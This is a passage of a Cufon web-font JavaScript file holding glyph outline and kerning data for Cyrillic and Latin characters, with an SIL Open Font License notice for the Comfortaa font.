,-4,-13,-13r0,-153","w":191,"k":{"\u1ef2":36,"\u04ae":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-74v-58,34,-113,-12,-100,-92v-2,-20,26,-16,26,-4v0,42,-2,82,38,82v17,0,28,-10,35,-29v3,-22,-7,-61,14,-64v6,0,10,4,13,12r0,157v0,12,-23,18,-26,1r0,-63","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-17,26,-13,26,0r0,143r49,0r0,-142v3,-17,21,-17,25,-1r0,143r51,0r0,-142v0,-7,5,-12,14,-13v8,2,12,6,12,11r0,159v0,6,-5,9,-13,11r-151,0v-7,0,-11,-4,-13,-13r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v1,-17,26,-13,25,0r0,142r49,0r0,-141v3,-17,21,-17,25,-1r0,142r51,0r0,-141v0,-7,4,-11,13,-13v8,2,12,6,12,11r0,143v40,-7,21,44,25,75v0,6,-5,10,-14,11v-22,-5,-8,-38,-12,-60r-162,0v-7,0,-10,-5,-12,-14r0,-154","w":217,"k":{"\u1ef2":39,"\u04ae":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"193,-52v0,24,-18,51,-48,51r-76,0v-7,0,-11,-4,-13,-13r0,-140v-19,-1,-52,5,-49,-14v3,-23,40,-8,62,-12v27,5,7,50,13,76r63,0v20,-2,48,29,48,52xm140,-26v34,-1,36,-53,-1,-53r-57,0r0,53r58,0","w":208,"k":{"\u1ef2":55,"\u04ae":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"146,-52v-1,27,-20,51,-58,51r-67,0v-7,0,-10,-4,-12,-13r0,-152v-2,-20,25,-17,25,-4r0,66r60,0v24,-1,53,26,52,52xm175,-181v9,1,13,5,13,13r0,155v0,16,-26,14,-25,1r0,-157v0,-7,4,-11,12,-12xm120,-52v1,-33,-50,-27,-86,-27r0,53v36,-3,84,12,86,-26","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"147,-52v-1,27,-21,55,-58,51v-27,-3,-72,13,-79,-13r0,-152v-2,-20,25,-16,26,-4r0,66r59,0v24,-1,53,26,52,52xm121,-52v1,-33,-50,-27,-85,-27r0,53v35,-3,84,12,85,-26","w":164,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"77,-155v-23,-3,-34,13,-56,20v-23,-8,-10,-24,11,-35v59,-32,130,12,133,80v3,69,-98,124,-154,65v-5,-9,0,-22,11,-21v27,20,80,32,104,-6v8,-12,11,-19,11,-23r-82,0v-15,-3,-16,-26,0,-26r83,0v2,-20,-35,-58,-61,-54","w":181,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"238,-91v0,66,-84,122,-145,73v-17,-14,-30,-31,-34,-57r-25,0v-3,25,10,75,-13,75v-7,0,-11,-4,-13,-13r0,-153v-2,-20,25,-16,26,-4r0,70r24,0v3,-43,49,-81,90,-81v45,0,90,45,90,90xm147,-155v-32,0,-64,27,-64,66v0,33,31,63,67,63v31,0,62,-26,62,-66v1,-31,-30,-63,-65,-63","w":252,"k":{"\u1ef2":53,"\u04ae":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v-1,-26,25,-52,50,-52r74,0v9,0,14,9,13,14r0,156v-1,13,-26,17,-26,-2r0,-65r-37,0v-37,7,-37,81,-60,77v-8,-2,-13,-6,-13,-13v1,-7,26,-58,31,-68v-16,-6,-30,-25,-32,-47xm37,-137v-10,41,43,34,83,34r0,-52v-32,2,-76,-9,-83,18","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u1ef2":50,"\u04ae":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"113,-157v-31,-1,-55,25,-55,68r0,74v0,18,-22,19,-26,3r0,-187v-23,6,-37,-18,-15,-25r15,0v-1,-15,0,-30,14,-30v13,0,13,16,12,30v22,3,63,-10,63,14v0,18,-43,9,-63,11r0,38v50,-50,137,-13,137,55v0,58,21,136,-38,143v-23,3,-42,-25,-16,-32v11,4,29,10,28,-9v-2,-70,17,-150,-56,-153","w":210,"k":{"\u1ef2":52,"\u04ae":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0xm46,-209v3,-9,38,-65,48,-26v-5,13,-37,63,-48,26","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v0,-69,72,-112,133,-80v22,12,34,29,9,35v-29,-19,-62,-32,-93,-5v-16,14,-22,28,-22,39r83,0v15,3,16,26,0,26r-82,0v3,21,36,54,62,49v24,7,57,-41,66,-6v-45,69,-156,15,-156,-58","w":181,"k":{"\u1ef2":37,"\u04b0":37,"\u04ae":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u1ef2":47,"\u04ae":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0458":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"\u0459":{"d":"308,-52v0,24,-20,48,-49,52v-28,-4,-81,12,-88,-13r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-35,-27,-14,-31v13,4,28,9,28,-13r0,-124v0,-6,3,-10,10,-13r130,0v24,9,6,51,11,77r58,0v25,-3,53,26,53,52xm281,-52v2,-34,-49,-27,-84,-27r0,52v35,-3,82,12,84,-25","w":320,"k":{"\u1ef2":52,"\u04ae":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"270,-51v2,23,-20,51,-47,51r-78,0v-22,-10,-5,-50,-10,-76r-100,0v-4,25,11,73,-14,76v-7,0,-10,-4,-12,-13r0,-154v0,-9,4,-14,14,-14v24,6,8,54,12,79r100,0v4,-26,-12,-74,13,-79v23,6,8,54,12,79v57,-2,106,-4,110,51xm243,-49v4,-36,-49,-26,-83,-27r0,49v33,-3,79,12,83,-22","w":286},"\u045b":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v0,15,-26,17,-26,0r0,-188v-18,-1,-47,5,-46,-13v2,-21,27,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,0v14,-1,19,26,2,26r-83,0r0,40v50,-48,135,-12,135,55r0,93v-1,15,-24,16,-25,0v-3,-67,16,-143,-56,-143","w":233,"k":{"\u1ef2":37,"\u04ae":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5xm62,-209v2,-10,37,-65,48,-26v-5,13,-37,63,-48,26","w":167,"k":{"\u0458":38}},"\u045e":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm125,-227v0,13,-27,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,7,13,14","w":160,"k":{"\u0458":38}},"\u045f":{"d":"21,-181v8,2,13,7,13,13r0,141r98,0r0,-141v1,-19,26,-15,26,-1r0,152v0,26,-40,11,-62,15v-4,22,11,57,-13,60v-23,-3,-9,-38,-13,-60v-21,-2,-62,8,-62,-12r0,-154v0,-7,4,-12,13,-13","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v2,-17,24,-17,27,-1v-4,25,11,76,-13,76r-113,0r0,217v0,7,-5,11,-14,11v-8,0,-12,-5,-12,-13r0,-226v0,-8,3,-13,10,-15r115,0r0,-49","w":177,"k":{"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"97,-229v1,-16,23,-17,25,0v-3,25,9,67,-12,74r-76,0r0,144v0,6,-5,9,-13,11v-9,-2,-13,-6,-13,-13r0,-153v0,-8,4,-13,11,-15r78,0r0,-48","w":141,"k":{"\u0458":39,"\u0408":70}},"\u0492":{"d":"210,-254v8,0,13,5,13,14v-2,8,-6,12,-14,12r-123,0r0,91r90,0v13,0,17,25,1,25r-91,0r0,100v-2,18,-27,13,-26,-1r0,-99v-20,-2,-50,8,-51,-14v0,-17,33,-11,51,-12r0,-103v1,-8,6,-13,13,-13r137,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"156,-181v8,1,11,4,11,12v0,8,-4,14,-13,14r-93,0r0,54v26,4,69,-11,76,12v-5,25,-51,9,-76,13v-3,25,10,71,-13,76v-22,-4,-8,-52,-12,-76v-24,7,-39,-20,-14,-26r14,0v4,-26,-10,-69,10,-79r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-242v0,-6,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-19,81,-107,83,-104v11,-10,25,-15,42,-15v20,0,19,27,3,27v-42,0,-61,61,-87,86v32,42,69,78,98,123v-5,26,14,71,-14,75v-23,-6,-8,-45,-12,-69r-89,-109v-7,7,-15,12,-24,14r0,93v-1,13,-27,16,-27,-1r0,-92v-8,-1,-16,-5,-25,-13r-95,115v-24,3,-22,-13,-6,-33r85,-103r-59,-78v-10,-14,-38,2,-41,-22v3,-9,7,-13,17,-12v24,0,40,13,56,34r62,82r6,3r0,-109","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v2,-17,21,-17,26,-3v-2,25,-1,54,-1,81v33,-19,47,-95,106,-91v18,1,14,26,2,26v-35,0,-42,32,-60,50v2,2,25,29,68,83v5,18,2,45,2,67v0,18,-27,17,-26,0r0,-55v-37,-46,-57,-72,-60,-74v-5,9,-16,15,-32,20v-4,21,10,64,-14,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-8,-31,-20r-65,79v-22,5,-25,-11,-10,-29r59,-71v-19,-17,-23,-51,-59,-50v-6,0,-10,-4,-12,-13v2,-10,6,-14,16,-13v55,1,66,67,102,91r0,-78","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v1,-20,26,-17,26,0r0,107v19,-12,85,-111,82,-102v13,-12,26,-18,45,-18v20,0,17,26,3,26v-19,0,-27,7,-39,23r-49,64v64,82,95,105,99,126v-5,25,12,69,-13,74v-24,-5,-9,-45,-13,-70r-89,-109v-7,7,-15,11,-26,14r0,90v-3,17,-26,20,-26,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-1,-21,25,-22,25,-5r0,79v31,-14,49,-96,106,-90v6,0,12,4,13,13v-5,24,-37,5,-45,28r-26,34v23,31,49,57,70,90v-3,24,10,70,-13,74v-24,-4,-9,-44,-13,-67r-59,-75v-12,12,-24,19,-33,20v-2,21,7,60,-12,62v-7,0,-11,-4,-13,-13r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"78,-140v63,80,93,107,99,126v-5,19,-19,13,-30,0r-71,-87v1,16,-1,35,-13,34v-20,-1,-11,-24,-13,-43v-6,3,-11,4,-15,5r0,91v-1,17,-26,20,-26,1r0,-228v1,-19,27,-15,26,0r0,109v5,-2,10,-7,15,-14v3,-21,-9,-50,12,-54v8,0,15,7,14,19v24,-26,38,-72,87,-72v20,0,17,26,3,26v-45,3,-60,61,-88,87","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"75,-138v24,-30,27,-41,66,-43v6,0,13,4,13,14v-6,23,-36,4,-45,27r-26,35v22,31,51,56,70,91v-5,21,-20,12,-31,-2r-47,-57v-1,17,6,47,-12,47v-19,0,-13,-25,-14,-42v-7,4,-11,6,-14,6v-2,22,7,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-19,26,-4r0,80v28,-4,-2,-62,27,-68v13,3,14,7,13,19","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"172,-255v9,0,14,6,14,13r0,215v0,0,24,-2,24,9r0,65v0,8,-4,12,-12,13v-24,-4,-9,-38,-13,-61v-13,1,-26,-2,-25,-13r0,-98r-126,0r0,97v0,18,-26,19,-26,1r0,-225v0,-9,4,-15,14,-15v7,0,12,5,12,13r0,103r126,0r0,-103v1,-8,5,-14,12,-14","w":219},"\u04a3":{"d":"19,-181v30,0,11,53,16,79r99,0v4,-26,-12,-75,14,-79v6,0,9,3,11,11r0,144v12,0,25,-2,26,10v-5,26,13,70,-13,76v-24,-3,-9,-38,-13,-60v-39,8,-21,-46,-25,-76r-99,0v-3,26,10,76,-14,76v-7,0,-10,-5,-12,-14r0,-152v0,-8,3,-13,10,-15","w":193,"k":{"\u1ef2":43,"\u04ae":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-166v-1,-15,20,-19,25,-7r51,129r57,-135v9,-5,21,3,20,12r-64,162v-5,27,12,72,-13,79v-25,-7,-2,-53,-12,-77","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-52,78v24,4,68,-14,68,13v0,23,-44,10,-70,13r0,83v0,20,-22,20,-26,4r0,-87v-24,-2,-67,11,-70,-13v5,-25,42,-8,68,-13r-74,-115v4,-18,22,-17,28,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,1v-18,-59,-43,-110,-63,-167v-2,-16,19,-19,24,-7r52,129r56,-135v10,-5,22,4,21,12r-64,162r0,6v25,4,64,-13,69,13v0,23,-43,10,-69,13v-2,19,8,44,-13,47v-21,-2,-10,-28,-13,-47v-24,-2,-68,11,-71,-13v6,-26,45,-8,71,-13","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"189,-250v7,-7,25,-1,22,10v-20,37,-60,78,-85,113r79,101v31,-3,14,48,18,73v-1,7,-5,12,-13,13v-24,-3,-9,-39,-13,-61v-5,0,-7,-4,-12,-10r-75,-96r-71,92v-7,17,-30,19,-30,0v18,-31,62,-80,85,-113r-82,-105v-6,-7,0,-23,11,-20v5,0,10,3,13,10r74,95","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"10,-161v-4,-24,18,-27,29,-4r44,54r54,-66v7,-8,25,0,21,12r-58,75r52,65v31,-7,16,44,19,72v0,7,-4,11,-13,13v-24,-3,-9,-38,-13,-60v-23,-15,-42,-49,-62,-70r-55,68v-11,8,-27,-8,-18,-19r57,-69","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-71v-45,-6,-78,-42,-78,-89r0,-81v2,-17,26,-17,26,1v0,65,-7,135,52,141v4,-24,-11,-65,13,-70v25,4,8,47,13,71v58,-8,55,-76,53,-145v3,-15,21,-14,25,0r0,232v-3,15,-25,15,-25,-1r0,-86v-18,16,-36,25,-53,27v0,15,3,35,-13,34v-15,-1,-13,-18,-13,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-64v-41,-6,-51,-49,-51,-102v0,-19,26,-20,26,-4v0,35,-2,71,25,79v4,-22,-11,-63,14,-64v19,4,9,43,11,64v28,-6,26,-43,25,-78v3,-16,22,-16,25,0r0,157v-1,13,-25,18,-25,1r0,-64v-10,6,-19,10,-25,11v-2,17,7,43,-14,40v-18,-2,-9,-23,-11,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"100,-156v-37,0,-68,26,-65,77v-4,26,12,75,-14,79v-8,-1,-12,-6,-12,-13r0,-229v0,-6,4,-10,12,-12v9,1,14,6,14,13r0,85v53,-57,156,-15,156,59r0,86v-3,16,-22,14,-25,0r0,-68v2,-49,-26,-77,-66,-77","w":206,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u1ef2":54,"\u04ae":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm23,-184v14,-38,64,-66,110,-68v61,-2,126,55,126,126v0,62,-56,126,-128,126v-61,0,-124,-54,-125,-123v0,-10,6,-17,16,-17r210,0v-4,-43,-47,-85,-99,-86v-35,-1,-69,21,-88,51v-6,10,-24,2,-22,-9","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"186,-90v2,44,-39,89,-89,90v-47,2,-92,-38,-91,-95v2,-9,5,-13,12,-13r139,0v-9,-38,-57,-59,-100,-36v-9,-2,-13,-6,-12,-14v-2,-11,21,-20,52,-22v45,-2,87,38,89,90xm33,-82v1,24,34,63,66,55v27,2,57,-24,60,-55r-126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-140v-4,-43,-47,-85,-99,-86v-46,-2,-94,36,-99,86r198,0xm33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-102v-4,-25,-30,-51,-63,-51v-29,0,-52,19,-61,51r124,0xm34,-76v5,25,29,50,64,50v27,1,52,-19,60,-50r-124,0xm7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u1e80":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-231v7,-20,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-282v2,-8,37,-63,48,-26v-5,13,-37,63,-48,26","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-205v2,-8,37,-63,48,-26v-4,13,-37,63,-48,26","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm125,-274v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26xm163,-286v0,-19,25,-19,26,0v0,6,-5,10,-14,12v-8,-1,-12,-5,-12,-12","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm90,-198v-16,-3,-17,-26,2,-26v18,2,15,25,-2,26xm128,-210v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0xm72,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm47,-227v7,-21,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-7v-8,-8,-13,-14,-13,-19","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":700,"font-stretch":"expanded","units-per-em":"360","panose-1":"2 15 8 3 0 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"5","cap-height":"4","bbox":"-88.0422 -333.263 427 83.6705","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":89},"\"":{"d":"14,-260v0,-26,40,-21,38,-2v-4,44,-3,60,-19,61v-19,1,-19,-39,-19,-59xm57,-262v2,-21,34,-23,38,1v-9,47,1,60,-20,60v-19,1,-14,-42,-18,-61","w":97},"#":{"d":"148,-175v17,-61,2,-75,33,-82v33,18,11,24,4,82v20,-2,33,-2,37,18v-2,22,-22,18,-44,18r-5,23v20,-1,41,1,39,19v-3,28,-21,16,-46,18v-18,62,-2,76,-34,85v-35,-11,-3,-57,-3,-85r-31,0v-8,30,-2,90,-30,85v-37,-7,-5,-67,-5,-85v-32,9,-47,-31,-15,-37r23,0r5,-23v-19,2,-37,-3,-36,-19v3,-26,21,-15,43,-17v17,-62,5,-78,32,-81v33,6,7,56,5,81r28,0xm113,-139r-4,23r27,0r5,-23r-28,0","w":234},"$":{"d":"109,-37v25,-15,25,-57,0,-71r0,71xm72,-216v-19,7,-18,48,0,56r0,-56xm154,-224v0,30,-32,18,-45,2r0,70v31,9,55,41,55,76v0,35,-18,61,-55,76v2,19,-3,39,-18,37v-19,-3,-20,-16,-19,-37v-26,5,-52,-18,-60,-39v2,-12,9,-19,19,-19v8,-2,30,28,41,26r0,-93v-30,-10,-49,-35,-49,-70v0,-28,24,-53,49,-65v-9,-33,30,-53,37,-18r0,18v9,-1,41,21,45,36"},"%":{"d":"14,-193v-1,-34,26,-66,71,-68v32,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-68,-29,-69,-69xm220,-253v12,-11,33,-1,30,15v-48,78,-122,164,-177,240v-14,7,-33,0,-30,-16v0,-5,8,-15,20,-31xm91,-224v-21,-6,-38,8,-40,32v-2,35,59,44,64,6v3,-21,-5,-32,-